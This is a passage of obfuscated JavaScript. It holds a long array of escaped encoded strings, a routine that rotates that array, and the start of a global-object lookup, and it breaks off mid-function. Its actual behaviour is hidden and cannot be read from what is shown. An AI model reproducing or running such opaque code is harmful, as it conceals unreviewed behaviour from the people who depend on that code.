2\x41','\u007e\u004f\u0030\u0031\u0063','\x25\x7a\x30\x31\x35\x2b\x41','\x3e\x71\x50\x32\x28\x72\x41','\x62\x72\x57\x66\x7e\x3c\x55\x43','\x72\x35\x4a\x47\x62','\x53\x50\x57\x33\x57\x3e\x30\x43','\x71\x4d\x5a\x32\x62','\x72\x72\x40\x4a','\u006b\u0022\u0067\u0051\u0055\u006f\u004d\u0042','\u0069\u0035\u006c\u0079\u0049','\u0022\u0079\u0072\u0061\u0030\u005f\u0063\u0043','\u0059\u0042\u002a\u0063\u0061','\x59\x50\x7a\x67\x5a\x3e\x53\x43','\u003b\u0069\u0046\u0061\u004b','\u0060\u0047\u003b\u0043\u0078\u0029\u0075\u0043','\x53\x50\x28\x67\x50','\x50\x50\x29\x31\x6c\x60\x71\x43','\u0044\u006a\u002b\u003c\u0063','\u007a\u0032\u004e\u004b\u0057\u0032\u006f\u0043','\x72\x72\x30\x3d\x63','\u003c\u0031\u002f\u0032\u005b\u005b\u0049\u0043','\x61\x72\x24\x4a\x64','\u0029\u007a\u0074\u0061\u003f\u005b\u0055\u0043','\x3b\x47\x71\x46\x50','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043','\u0068\u0074\u0079\u0067\u0061','\x5a\x42\x74\x63\x61','\u003e\u0071\u0063\u0066\u0061','\x41\x45\x4e\x4b\x64','\u003d\u005d\u0041\u0044\u0063\u002c\u004d\u0043','\x36\x32\x6a\x49\x64','\x2c\x74\x52\x65\x7d\x30\x23\x42','\u002f\u0044\u0066\u0045\u005a','\x69\x22\x6d\x75\x33\x51\x4e\x42','\x7d\x5f\x5b\x41\x45','\x71\x35\x74\x61\x5b\x68\x24\x41','\u003b\u0047\u0074\u0061\u004d','\x72\x4d\x5e\x49\x63\x29\x30\x43','\u0072\u0072\u0074\u0061\u0059','\x3f\x2b\x52\x2e\x3a\x6d\x58\x42','\u0021\u002f\u0029\u0079\u0060\u003c\u0057\u0043','\x2f\x69\x5a\x32\x79\x3b\x49\x43','\x53\x50\x48\x45\x6e\x7a\x57\x43','\x39\x5a\x38\x3d\x63','\u0066\u0072\u0074\u004b\u0044\u003a\u0077\u0043','\u003d\u0069\u0047\u0066\u0061','\u004f\u0050\u0044\u0077\u0039\u007b\u0024\u0043','\u0068\u0074\u007a\u0067\u0061','\x6b\x7d\x43\x67\x37\x3d\x67\x43','\u0063\u0035\u0059\u004a\u0064','\u0032\u0058\u0059\u004a\u0035\u002b\u0075\u0043','\u0029\u007a\u0067\u005a\u003e\u003c\u004d\u0043','\u0053\u0050\u004d\u0046\u0049','\x7c\x44\x4e\x4b\x61','\u0042\u0045\u0032\u0066\u002c\u0057\u0072\u0042','\x2e\x7a\x5e\x49\x68\x3e\x4d\x43','\u006b\u0072\u005d\u003b\u0065\u003e\u0053\u0043','\x64\x7d\x57\x3c\x62','\u0053\u0050\u0056\u004b','\x78\x6f\x7c\x3c\x23\x2e\x63\x43','\x77\x32\x2f\x32\x62','\u0036\u0032\u0049\u0078\u004c','\x61\x72\x24\x4a\x78\x29\x63\x43','\x54\x42\x3a\x31\x3d\x5b\x6d\x43','\x28\x71\x48\x4a\x74\x3b\x63\x43','\u0048\u0072\u0041\u0065\u005a','\x5a\x3a\x6c\x45\x5d\x3e\x36\x43','\u0077\u0052\u002f\u0032\u0062','\x35\x7a\x22\x64\x7a\x78\x71\x43','\x2c\x77\x4c\x64\x54','\x7b\x6e\x77\x62\x23\x64\x64\x42','\x65\x38\x4e\x4b\x57\x3c\x55\x43','\u0025\u0032\u0067\u005a\u0054','\u0026\u006c\u006b\u003d\u0072\u0040\u0079\u0043','\x5b\x4f\x39\x4b','\u0057\u0050\u0039\u004b','\x50\x50\x3b\x49','\x44\x67\x4e\x4b\x29\x3c\x79\x43','\u0064\u0077\u0057\u0078\u0049','\u004c\u003f\u0038\u002c\u0048\u003f\u004d\u0043','\x33\x60\x3b\x43\x50','\u0035\u0074\u006d\u0078\u006d\u006c\u006e\u0042','\x48\x4d\x4d\x3d\x59\x35\x41','\u0064\u004d\u0065\u0066\u0051\u005e\u0055\u0043','\u0072\u0035\u0055\u0064\u0061','\x5a\x75\x6e\x3c\x4b\x3a\x4d\x43','\u0052\u0042\u003a\u0031\u0059','\u005f\u0071\u0031\u004b','\x75\x61\x55\x3d\x4a\x28\x63\x43','\x41\x56\x64\x48\x5f\x74\x76\x42','\u0048\u002c\u0057\u002f\u0064','\u0048\u002c\u0057\u002f\u0068\u0030\u0021\u0043','\x31\x4f\x52\x62\x65','\x4f\x67\x5f\x64\x3f\x5b\x69\x43','\x5a\x50\x3e\x76\x66\x3e\x75\x43','\x7e\x46\x6d\x3c\x5a','\u0044\u0072\u007a\u0049\u0063\u002c\u0053\u0043','\u002f\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\x7a\x32\x68\x2b\x64','\u0077\u0035\u0030\u0031\u005b\u005b\u0041','\x35\x4c\x6d\x66\x59','\x34\x58\x58\x4a\x53\x5b\x22\x41','\x5a\x75\x6e\x3c\x59','\x6a\x61\x37\x67\x71\x7a\x6d\x43','\x6f\x61\x54\x67\x61','\u0029\u007a\u0030\u003d\u0072\u0040\u0042\u0042','\x34\x34\x79\x67\x65','\x62\x47\x7e\x2e\x68\x2f\x6f\x43','\u0063\u0042\u003e\u005a\u0059','\u002f\u0037\u0039\u004b\u0063\u0029\u0079\u0043','\u0050\u0044\u004b\u0067\u0059','\u0040\u0044\u005e\u0049\u0042\u002e\u004a\u0042','\x64\x4d\x60\x61\x4d','\x78\x6f\x75\x66\x37\x3d\x3a\x59\x3c\x52\x47\x36\x42','\x4c\x3f\x78\x49\x6d\x2b\x36\x59\x4e\x21\x72\x78\x42','\x28\x47\x71\x46\x50','\x36\x32\x6a\x49\x50\x3a\x79\x43','\x58\x50\x44\x77\x50','\x33\x2c\x6a\x67\x5a','\u006a\u0072\u007a\u0049\u005f\u0066\u006b\u0043','\x3e\x7a\x6d\x66\x4c','\u0050\u0058\u006f\u0078\u0026\u0033\u006f\u0043','\x21\x32\x5d\x44\x49','\x6a\x72\x58\x3c\x50\x5b\x29\x41','\x2f\x31\x28\x67\x65','\x43\x45\x45\x3d\x54\x3c\x63\x43','\u004f\u0067\u006a\u0049\u0064','\x26\x7a\x6d\x66\x3d\x5b\x55\x43','\x76\x69\x6d\x66\x62','\x35\x69\x65\x66\x4f\x5b\x79\x43','\u003c\u006c\u004c\u004b\u0063','\x7d\x5f\x5b\x41\x62\x4c\x67\x41','\x24\x7a\x2b\x66\x5e\x66\x55\x43','\x65\x75\x30\x31\x62','\u0069\u0022\u005b\u004e\u004d','\x55\x50\x4e\x4b\x68\x6c\x52\x42','\x47\x6c\x59\x32\x62','\u0036\u0058\u0057\u0033\u0048\u002a\u007c\u002a\u0038\u0021\u004e\u0077\u0041','\u0054\u0075\u0036\u0062\u0059','\u003f\u0069\u006c\u0079\u0070\u003d\u006f\u0043','\u0064\u0072\u0077\u004a\u0062','\u002b\u004c\u005a\u0032\u005f\u0072\u0055\u0041','\x4c\x64\x60\x79\x6d\x6c\x23\x42','\u006b\u002c\u0057\u0063\u0050','\u0046\u002c\u0070\u0047\u005a','\u0079\u0071\u0046\u004b\u0059\u0040\u0055\u0043','\u006a\u0072\u007a\u0049\u005a','\u0057\u0050\u0039\u004b\u0066\u003e\u006a\u005b\u0047','\x6b\x22\x68\x78\x4e','\x35\x61\x66\x3c\x63\x2c\x6e\x54\x48','\x50\x50\x29\x31\x6c\x60\x7d\x59\x48','\x4f\x47\x71\x46\x61\x71\x61\x43','\u007d\u005f\u003b\u0043\u0050','\x71\x7d\x64\x33\x59\x3c\x29\x43','\u0041\u0048\u003c\u0076\u0063','\x45\x45\x25\x32\x39\x57\x64\x42','\x43\x58\x34\x78\x50','\u0037\u0034\u0039\u004b\u0066\u002c\u0077\u0043','\x58\x69\x2c\x3c\x63','\u0065\u0044\u0073\u0046\u0061\u0071\u0044\u0042','\u006d\u0061\u006d\u0033\u0050','\u006f\u0061\u0077\u004a\u0067\u002c\u0075\u0043','\u0074\u0032\u0057\u0033\u0063','\x3d\x6c\x35\x67\x49\x7b\x55\x43','\x5a\x7a\x56\x45\x63','\x36\x4c\x2c\x3c\x60\x2a\x6f\x43','\x39\x6f\x28\x67\x4c','\x48\x75\x77\x62\x46\x2a\x58\x42','\u0045\u0032\u006b\u0066\u004d','\u0050\u0032\u0068\u002b\u0044\u002e\u0024\u0041','\u0063\u003d\u003d\u0043\u0062','\u005a\u0025\u0063\u0066\u0071\u002b\u0056\u0042','\u0068\u0044\u0075\u0066\u004d','\u005e\u007a\u003b\u0067\u005a','\u0072\u0035\u005f\u0031\u007c\u0066\u004f\u0043','\u006a\u0072\u0058\u003c\u0061','\u006c\u0072\u003d\u003c\u0069\u003e\u006d\u0043','\u0041\u0023\u005f\u0031\u0040\u005b\u0041','\x69\x22\x6d\x75\x48','\x72\x72\x3c\x3d\x6c\x2f\x77\x43','\x49\x45\x46\x4b\x64','\x53\x50\x38\x3d\x71\x7a\x44\x42','\x6c\x77\x3b\x61\x4e','\u0039\u0069\u0057\u0063\u0042\u0077\u0058\u0042','\x6d\x25\x79\x7a\x65','\x2c\x4f\x3b\x64\x46\x79\x34\x3a\x45','\u004c\u003f\u004c\u004b\u0077\u0029\u006d\u0043','\u0050\u0050\u0077\u0068\u0069\u0048\u0024\u0041','\x4c\x3f\x4f\x4a\x4e','\u0023\u0060\u005b\u0041\u0045','\u0075\u0061\u0055\u003d\u004a\u0028\u0059\u0043','\u0032\u004a\u005e\u0049','\x6e\x61\x49\x4a\x61','\x25\x71\x33\x32\x4c','\x49\x53\x5a\x32\x4e\x3a\x79\x43','\u0034\u0058\u0058\u004a\u0064','\u002e\u004a\u002c\u0032\u0042\u002e\u0055\u0043','\u0071\u007d\u0057\u003c\u0062','\x3b\x69\x6a\x49\x62','\x58\x42\x64\x63\x25\x2e\x63\x43','\x32\x6f\x5f\x31\x63','\u003c\u0047\u0071\u0046\u0061\u0071\u0057\u0043','\x3d\x55\x65\x33\x63','\u003f\u0069\u0073\u0046\u007d\u006a\u0050\u0042','\u0042\u006f\u0077\u0062\u004f','\x35\x61\x3f\x3c\x6a\x3b\x50\x42','\u0033\u006f\u0076\u004a\u004f','\u007e\u005a\u004d\u003d\u002c\u0057\u0077\u0043','\x23\x4a\x6c\x79\x49','\x7b\x31\x6a\x67\x5a','\u0069\u0022\u006d\u0075\u0041\u006c\u0053\u0042','\u004d\u0042\u004d\u0033\u0063','\u007e\u004f\u0030\u0031\u0060\u002a\u0061\u0043','\x33\x4c\x6d\x66\x59','\u002a\u0055\u006e\u003c\u0064\u003e\u0057\u0043','\u004c\u0042\u0075\u0068\u0066','\u002b\u0044\u0077\u004a\u007e\u005e\u007a\u0042','\x39\x69\x57\x63\x52','\u0054\u0032\u0057\u0066\u0044\u003f\u0055\u0043','\x62\x47\x55\x66\x36\x3d\x79\x43','\x29\x7a\x41\x78\x59','\x69\x22\x6c\x42\x62\x4c\x26\x41','\x34\x2c\x67\x5a\x59','\x3b\x49\x7a\x49\x7d\x66\x69\x43','\u0033\u0032\u0056\u004b','\x62\x6c\x5d\x67\x6e\x6a\x7a\x42','\u0066\u0072\u006c\u0079\u0049','\u0073\u004a\u002e\u004a\u0063\u002c\u0029\u0043','\u0075\u0064\u0040\u0041\u0045','\x54\x42\x5b\x49\x5e\x5b\x55\x43','\u0036\u006f\u007a\u0049\u0062','\x64\x50\x45\x3d\x76\x29\x53\x43','\x44\x4a\x7e\x32\x4f\x77\x32\x43','\u0079\u0047\u0070\u0047\u0056','\u005a\u0072\u0056\u004b\u006a\u003e\u006b\u0043','\u006e\u0022\u0022\u002b\u0041\u006b\u0038\u0041','\u006d\u0061\u006d\u0033\u0053\u0048\u0055\u0041','\x48\x75\x40\x4a\x4e\x3a\x51\x43','\x65\x35\x2c\x3c\x62','\x54\x75\x55\x46\x54\x76\x6f\x43','\x7a\x2c\x68\x2b\x51','\x4e\x50\x76\x3c\x72\x40\x55\x43','\x30\x71\x56\x33\x63\x76\x25\x42','\u0068\u003a\u0036\u0067\u0064','\u0076\u0032\u0037\u0067\u0048\u0059\u0055\u0043','\x31\x35\x5f\x31\x63','\x73\x4a\x2f\x32\x62','\x4d\x69\x2c\x3c\x63','\u003f\u002f\u0032\u0066\u0040\u005e\u0063\u0043','\x34\x32\x5f\x66\x4e','\u003e\u0057\u007a\u0067\u0042\u002e\u0066\u0042','\u003a\u0049\u004b\u003d\u0062','\x21\x6c\x4e\x4b\x3a\x57\x4d\x43','\u0024\u004a\u0030\u003d\u0058\u003c\u0069\u0043','\x39\x5a\x25\x32\x66\x3e\x64\x42','\u0062\u0047\u0053\u003d\u0044\u002e\u006f\u0043','\u007b\u0069\u0063\u003d\u0064','\u003d\u0055\u0065\u0033\u0066\u002c\u0068\u0042','\u0047\u006f\u002c\u004a\u0059\u0040\u0055\u0043','\u0066\u0038\u0077\u004a\u0064','\u0062\u0047\u0066\u003e\u006b\u003e\u0057\u0043','\u0071\u007d\u002a\u0066\u0076\u0029\u0059\u0043','\x47\x45\x55\x3d\x63\x2c\x3b\x42','\u0075\u0061\u0065\u0066\u005a','\x6b\x7a\x77\x32\x63\x2c\x4f\x43','\u0057\u002c\u0067\u002f\u0054','\u0068\u003a\u0036\u0067\u0034\u0023\u004a\u0042','\x59\x2c\x52\x47\x63','\x45\x23\x73\x46','\u0038\u0066\u0052\u0065\u0076\u0065\u0079\u0043','\u0053\u006c\u005f\u0079\u0054','\u005a\u0042\u002f\u002e\u0070\u002b\u0063\u0043','\x6b\x22\x5a\x78\x60\x6f\x39\x41','\x30\x71\x41\x32\x5a','\u004b\u0032\u006a\u0067\u0059','\x3d\x69\x2b\x66\x36\x3d\x7a\x76\x46','\u0043\u0032\u0074\u0045\u006f\u006a\u004a\u0042','\u0064\u0025\u0036\u0031\u0059','\u0047\u0061\u0038\u003d\u0065\u003e\u0030\u0043','\u0072\u0035\u0068\u002b\u0059','\x3c\x69\x63\x3d\x76\x3b\x77\x43','\x2b\x5f\x5b\x41\x45','\u004d\u0022\u006c\u0042\u0062\u004c\u0067\u0041','\u006d\u0072\u0028\u0067\u0070\u0040\u0029\u0041','\x58\x6c\x2e\x32\x63','\u0072\u004d\u005e\u0049','\x69\x22\x6c\x5b\x50\x69\x21\x41','\x5f\x25\x43\x44\x39\x5b\x4d\x43','\u007b\u0055\u005e\u0049\u0064','\u003d\u0069\u0048\u003c\u0052\u005b\u0039\u0042','\x33\x60\x66\x2b\x3c\x7b\x2b\x41','\x54\x50\x77\x4a\x63','\x33\x6f\x32\x2c\x65\x3e\x6b\x43','\u003c\u005a\u004c\u0067\u0059','\x5b\x47\x3b\x43\x68\x3e\x4d\x43','\x33\x74\x59\x62\x63\x6a\x46\x42','\u0058\u007a\u0072\u003d\u003e\u0033\u006f\u0043','\x31\x61\x34\x4a\x63','\u0060\u0022\u0074\u005a\u0052\u006e\u0054\u0042','\u0077\u0072\u0065\u0033\u003a\u0057\u0051\u0043','\x3f\x69\x6c\x79\x49','\u0029\u0047\u007e\u002e\u004d','\x32\x58\x6e\x3c\x76\x3b\x6f\x43','\x43\x6a\x2c\x3c\x62\x2c\x41','\x47\x6c\x5b\x67\x70\x40\x77\x43','\u0075\u004a\u0028\u0067\u0067\u003e\u006d\u0043','\x52\x6f\x5e\x67\x55\x3c\x3a\x59\x23\x46','\u0075\u0052\u0037\u0077\u007b\u0072\u0048\u006a\u0040\u0032\u005f\u0079\u005e\u0043\u003c\u0061','\x31\x58\x78\x49\x5f\x66\x28\x7a\x58\x30\x22\x35\x74\x45\x46','\u0041\u0023\u005f\u0031\u0040\u005b\u0049\u0043','\x6d\x35\x6d\x66\x51\x5b\x41','\u004b\u0045\u0044\u0067\u0067\u002c\u0041','\x41\x45\x4f\x66\x56\x3c\x41','\x2b\x58\x63\x3d\x72\x32\x6f\x43','\u0065\u0035\u0057\u0033\u004f\u003a\u004f\u0043','\x64\x50\x55\x64\x7b\x3c\x63\x43','\u0075\u0061\u004c\u0067\u003f\u005b\u0041','\x4c\x4d\x7a\x2e\x38\x69\x79\x75\x35\x4f\x41\x5d\x4d\x50\x7a\x6f\x50\x4a\x76\x2f\x2b\x79\x73\x75\x6d\x4e\x5d\x28\x57\x5d\x7d\x57\x5a\x3a\x2a\x4b\x5a\x35\x2a\x35\x68\x35\x6f\x40\x6a\x6d\x4a','\x26\x21\x5f\x64\x5f\x30\x53\x3a\x47\x36\x36\x3d\x50\x43\x61\x70\x32\x35\x61\x62\x21\x3a\x69\x4d\x31\x54\x34\x37\x6b\x2c\x57\x63\x6a\x58\x7d\x78\x25\x5b\x56\x6a\x2c\x4e','\u0033\u0025\u0025\u007a\u0053\u0079\u0048\u002a\u0028\u0054\u004b\u004a\u006c\u0051\u0028\u0065\u0036\u0074\u005f\u002c\u0051\u003c\u0071\u0053\u0059\u0052\u007e\u0028\u0062\u005d\u006e\u0066\u002c\u0077\u0067\u003b\u0052','\u007e\u004f\u005f\u0061\u003f\u006b\u002f\u007a\u0064\u0053\u0025\u0037\u0059\u0062\u0062\u0070\u0031\u0077\u002b\u0063\u0046\u006b\u005a\u0064\u0078\u0032\u002c\u0028\u0029\u005e\u0056\u0063\u0055\u0035\u003d\u0061\u005f\u0074\u0041','\u006f\u002c\u004a\u003b\u003c\u003a\u003b\u003f\u004b\u0021\u0075\u0030\u005d\u005b\u006b\u0053\u004e\u0042','\u006e\u007a\u0072\u0064\u0068\u0060\u0061\u0065\u0044','\x3a\x37\x7b\x3c\x7c\x3e\x64\x35\x5d\x4d\x6a\x2e\x70\x6c\x7e\x58\x61\x64\x7d\x32\x68\x39\x31\x6a\x53\x4a\x70\x2f\x2c\x44\x65\x52\x6d\x58\x6a\x67\x22\x30\x41','\u003b\u0066\u0055\u0064\u0029\u003f\u004f\u0059\u0079\u0038\u005a\u0044\u004e\u006b\u0068\u0066\u0052\u0075\u003d\u0048\u0078\u0023\u0024\u0075\u006c\u0032\u0023\u006a\u0036\u005a\u0036\u006b\u0022\u0037\u007e\u0047','\u0053\u004a\u003c\u0079\u002e\u0038\u0055\u007b\u0045','\u006e\u0035\u0044\u004b\u0076\u0039\u005d\u0040\u0061\u0055\u0041\u003b\u0061\u005b\u0078\u006e\u005f\u0077\u004c\u003a\u0057\u002a\u004a\u005b\u0062\u0052\u004d\u003b\u004f\u004f\u0025\u0066\u0063\u0055\u005e\u0046\u0028\u005b\u0041','\u005d\u0063\u0077\u004a\u0066\u002f\u003c\u004d\u0044','\x58\x50\x55\x3d\x3e\x5b\x61\x43','\u0032\u0058\u0030\u0031\u0043\u0075\u0079\u0043','\x41\x53\x5f\x31\x4c\x28\x63\x43','\x42\x45\x32\x66\x5a','\x42\x26\x45\x4b\x25\x5b\x2f\x42','\u0029\u006c\u0077\u0078\u0057','\x72\x72\x24\x4a\x6d\x2b\x4f\x43','\x38\x6f\x5d\x3b\x5a','\u0024\u004a\u0062\u0067\u0021\u003d\u0079\u0043','\x64\x72\x7a\x67\x6c\x29\x52\x76\x47','\u0046\u0075\u007a\u0067\u005e\u002a\u0055\u0043','\u002b\u005f\u0061\u0046\u005a','\u0033\u006f\u0028\u0049\u004e\u003a\u0051\u0043','\x2a\x5d\x76\x2b\x63','\u0023\u004a\u0052\u0065\u0028\u0075\u0035\u0042','\u007c\u0047\u004d\u004b\u0054','\x64\x38\x5f\x31\x6c\x60\x3b\x42','\x3f\x69\x6e\x3c\x59','\x60\x5b\x43\x4c\x67\x34\x75\x43','\u0032\u004a\u005e\u0049\u0049','\u0036\u0058\u0028\u0067\u0058\u007d\u0024\u0043','\u007e\u0046\u0078\u0049\u0064','\u0078\u006f\u007c\u003c\u003c\u005b\u0055\u0043','\u0031\u0035\u0044\u0077\u0050','\u003c\u0069\u0063\u003d\u0076\u003b\u0041','\x59\x50\x65\x66\x75\x29\x22\x41','\x36\x6c\x30\x31\x65','\x57\x58\x30\x3d\x7c\x3c\x55\x43','\u003d\u005d\u0041\u0044\u004d\u003a\u0079\u0043','\u003a\u005a\u004c\u0067\u0059','\x36\x34\x59\x4a\x5a\x3c\x55\x43','\u006b\u0022\u0058\u006e\u0050','\x23\x29\x68\x62\x29\x75\x72\x42','\x62\x50\x3e\x45\x61','\x4c\x3f\x4e\x45\x3e\x6b\x68\x42','\x4c\x3f\x4e\x45\x5a','\x4f\x50\x24\x4a\x67\x2c\x75\x43','\x4c\x47\x45\x3d\x62','\x2c\x47\x38\x3d\x38\x3d\x54\x58\x62\x52\x66\x25\x42','\u0047\u0053\u005f\u0031\u0036\u0036\u0038\u0043','\u005f\u0071\u006c\u0048\u005a','\x50\x44\x77\x4a\x55\x72\x29\x41','\u0029\u0052\u0075\u0066\u005a','\u0067\u004d\u003c\u0031\u0065','\u0066\u0035\u0024\u004a\u004e\u003a\u006d\u0043','\u006a\u007d\u0031\u0066\u0061','\u005e\u0069\u0063\u003d\u005a','\x64\x4d\x3b\x49','\u0069\u0072\u0058\u002f\u0072\u0039\u0055\u0043','\x28\x34\x79\x62\x54','\u0056\u0052\u0043\u0067\u0026\u002e\u0061\u0043','\x5a\x42\x5d\x64\x61','\x2c\x7a\x5f\x31\x5a','\u0069\u0022\u0050\u006e\u0023\u0051\u0055\u0042','\u0041\u0053\u005f\u0031\u0063','\u0065\u0035\u002f\u0032\u0059','\x21\x6c\x5f\x31\x40\x5b\x41','\x3d\x69\x63\x3d\x66\x2c\x70\x42','\u0079\u0035\u0029\u003d\u0062','\u0029\u007a\u0041\u0078\u0055\u003c\u006f\u0043','\u0044\u0067\u004e\u004b\u0049','\x3d\x21\x52\x67\x24\x77\x2f\x42','\x47\x53\x5f\x31\x59','\u003a\u0049\u005f\u0031\u0040\u005b\u0055\u0043','\u003b\u006c\u0035\u0049\u0062','\x72\x72\x54\x67\x2c\x57\x31\x42','\u0034\u0025\u006c\u0045\u004d','\x45\x45\x32\x66\x4a\x77\x4d\x43','\u005a\u0075\u0030\u0031\u002f\u0057\u0051\u0043','\x41\x45\x38\x3d\x63','\u007e\u0069\u0039\u004b\u0071\u0036\u0079\u0043','\u0033\u006f\u005e\u0049\u0049','\u0077\u0032\u002f\u0032\u002f\u0057\u0053\u0043','\u0066\u0035\u0024\u004a\u0062','\u0043\u0032\u0059\u0062\u0056\u006f\u0052\u0042','\u004f\u0047\u0069\u007a\u004e\u0077\u004f\u0043','\u0064\u007d\u0074\u0066\u0026\u002e\u0030\u0043','\x64\x50\x44\x77\x50','\x56\x75\x5f\x31\x62','\u004c\u006f\u0029\u004b\u007a\u0036\u006e\u0042','\x2b\x44\x77\x4a\x61','\x4f\x38\x56\x4b\x6a\x3e\x6d\x43','\x6b\x22\x5a\x39\x4d','\x30\x61\x49\x4a\x3f\x5b\x41','\x68\x50\x46\x4b\x50\x3a\x77\x43','\u0021\u006c\u005f\u0031\u0062','\x5f\x4f\x41\x68\x4f\x5b\x79\x43','\u0076\u007a\u002c\u003c\u0062\u002c\u0024\u0041','\u0050\u0032\u0068\u002b\u0062','\u0068\u0077\u006f\u0062\u0077\u0034\u004d\u0043','\u0070\u0064\u005b\u0047','\x53\x50\x28\x67\x2a\x5b\x79\x43','\u0030\u0061\u004f\u0066\u0064','\x45\x45\x25\x32\x53\x48\x24\x41','\x69\x22\x6c\x42\x45','\x3a\x63\x3a\x43\x32\x57\x24\x41','\x50\x50\x78\x32\x39\x7b\x24\x43','\x4b\x69\x2c\x3c\x63','\x7b\x69\x63\x3d\x56\x59\x24\x41','\x49\x45\x30\x3d\x5a','\x2a\x4c\x58\x3c\x35\x2b\x55\x43','\x28\x55\x5a\x32\x59','\u004f\u0067\u0066\u0063\u005d\u005b\u0079\u0043','\x33\x6f\x55\x64\x61','\u0041\u0045\u0039\u004b','\x78\x6f\x59\x4a\x67\x2c\x31\x42','\x6d\x35\x37\x67\x4c','\x72\x72\x3c\x3d\x6c\x2f\x4a\x54\x48','\x5f\x52\x2c\x3c\x7a\x5d\x75\x43','\u0028\u0047\u0071\u0046\u0049','\x3d\x69\x2b\x66\x36\x3d\x79\x43','\x5a\x61\x3b\x49\x64','\x47\x45\x55\x3d\x63\x2c\x22\x41','\x78\x6f\x6a\x67\x64','\x7e\x69\x65\x66\x52\x2a\x69\x43','\u004b\u0042\u0058\u0047\u0055','\u003f\u007a\u0062\u0067\u0068\u003e\u007d\u0053\u0031\u0054\u0032\u0030\u0042','\x6d\x35\x44\x67\x2c\x57\x72\x42','\u0075\u0061\u0058\u003c\u0061','\u0075\u004a\u0028\u0067\u005a\u005e\u0026\u0059\u003b\u004c\u0049\u0036\u0042','\x63\x3d\x3d\x43\x66\x2c\x75\x43','\x4f\x50\x24\x4a\x64','\x4c\x3f\x4e\x45\x4c\x3a\x32\x43','\x24\x22\x6c\x5b\x46','\x7a\x7a\x30\x31\x51\x5b\x6b\x43','\x33\x32\x37\x67\x61','\x74\x61\x31\x3a\x22\x37\x55\x43','\u0056\u0047\u004f\u0066\u0057','\x2f\x44\x66\x45\x7d\x5e\x5e\x42','\x59\x75\x55\x33\x55','\x65\x50\x30\x31\x60\x2a\x61\x43','\x54\x42\x25\x49\x76\x29\x77\x43','\u003d\u005d\u0076\u002b\u0059','\x34\x37\x3a\x31\x4e','\x2e\x7a\x5e\x49\x68\x3e\x36\x59\x47','\u0045\u0072\u004e\u004b\u003b\u0057\u002a\u0042','\u0056\u0075\u0064\u004b\u0062','\u0035\u0055\u0066\u004a\u004c\u0077\u0060\u0042','\x28\x71\x48\x4a\x57','\x69\x4a\x62\x67\x56\x60\x6f\x43','\x75\x7a\x22\x67\x63','\u0076\u0061\u0038\u003d\u004f\u003a\u0054\u005b\u002f\u0048\u0034\u0049\u0042','\u0043\u0045\u004c\u0067\u0047\u0070\u004d\u0043','\x78\x6f\x65\x66\x39\x5f\x74\x6a\x47','\x45\x2c\x44\x3d\x47\x6b\x71\x43','\u0023\u004a\u0052\u0065\u0064','\u0062\u0047\u0055\u0066\u0074\u0040\u0075\u0043','\u0074\u006f\u0029\u003d\u0058','\x60\x44\x45\x3d\x66\x2c\x41','\u0029\u007a\u004f\u0033\u0059\u002f\u0023\u0070\u0067\u0053\u0059\u0036\u0042','\u0078\u006f\u0049\u004a','\u0059\u0042\u0032\u004a\u007d\u0066\u0048\u0042','\x4f\x47\x71\x46\x49','\x76\x61\x24\x4a\x56\x2c\x63\x43','\u0036\u0058\u0056\u004b','\u005e\u004c\u005a\u0032\u003b\u0057\u0051\u0043','\u0077\u0032\u002f\u0032\u0054\u0059\u0068\u0042','\u004d\u0022\u006c\u0042\u0045','\x5a\x3d\x74\x3c\x38\x3d\x79\x43','\x53\x25\x6d\x66\x61','\u0069\u0022\u006c\u005b\u0055\u006a\u004f\u0042','\u0023\u0060\u005d\u0074\u0043','\x2b\x5f\x5b\x41\x62\x4c\x67\x41','\u0033\u0032\u0029\u0064\u0042\u002e\u0063\u0043','\x5a\x50\x3b\x49','\u0069\u0022\u006c\u0042\u004e\u0056\u006d\u0061\u006c\u004b\u0025\u002a\u0041','\u0073\u0035\u002f\u0032\u0052\u005b\u007d\u0041','\x6e\x37\x58\x47\x49','\u002a\u004c\u0037\u0049\u0021\u003d\u0069\u0043','\u0078\u006f\u007c\u003c\u0058','\u007d\u0069\u005a\u0032\u0079\u003b\u0049\u0043','\u0070\u0061\u0050\u003c\u0063','\u0044\u0072\u0041\u0068\u004f\u005b\u0079\u0043\u0022\u0034\u0063\u002e\u0042','\u0024\u004a\u0044\u0067\u004b\u003a\u006b\u0043','\x29\x7a\x41\x78\x5a','\u0065\u0050\u0028\u0067\u0075\u005d\u0055\u0043','\u0070\u0061\u0050\u003c\u0069\u003e\u006d\u0043','\x3c\x5a\x45\x3d\x28\x2e\x42\x42','\x28\x58\x40\x4a','\x3c\x6c\x57\x4a\x67\x2c\x6b\x43','\u0079\u0071\u0042\u0032\u005a','\x2c\x77\x4c\x64\x75\x23\x4d\x43','\x2e\x4c\x42\x3e\x56','\x56\x47\x4f\x66\x7c\x74\x7c\x42','\x4d\x67\x75\x45\x63','\x50\x50\x6c\x79\x32\x7b\x24\x43','\u004a\u0053\u0075\u0066\u005a','\u006e\u007d\u0079\u0067\u0035\u003d\u0067\u0043','\u0070\u0044\u0038\u003d\u0059','\x58\x50\x41\x4a\x64','\x50\x50\x5d\x3b\x4c\x3a\x4f\x43','\x71\x72\x25\x32\x49','\x2b\x4c\x5a\x32\x5f\x72\x64\x42','\u005a\u0069\u005a\u0032\u0050','\x69\x22\x6c\x42\x62\x4c','\u0050\u0050\u007a\u0049\u0051\u005b\u005a\u0042','\u003f\u007a\u0062\u0067\u0062','\u0073\u004a\u002f\u0032\u0040\u005b\u004d\u0043','\x78\x6f\x5f\x31\x63','\u006a\u0061\u0054\u0067\u0070\u0040\u0041','\x62\x47\x69\x31\x55\x3c\x4d\x43','\x4f\x67\x43\x44\x49','\x4b\x42\x6f\x7a\x44\x2e\x6f\x43','\x3e\x71\x79\x31\x50','\x33\x6f\x5d\x44\x64\x78\x7c\x2a\x38\x21\x67\x77\x42','\u004b\u0032\u006a\u0067\u0035\u003d\u0024\u0041'],qSAq7P,RyX7Piz;qSAq7P=SQqEYh;for(RyX7Piz=xhcd8Gb(qSAq7P)-0xd;RyX7Piz;RyX7Piz--)qSAq7P.unshift(qSAq7P.pop());return KiKGqCL?SQqEYh.pop():KiKGqCL++,SQqEYh},0x0)();function halHi4v(){try{return global||window||new Function('\x72\x65\x74\x75\x72\x6e\x20\x74\x68\x69\x73')()}catch(e){try{return 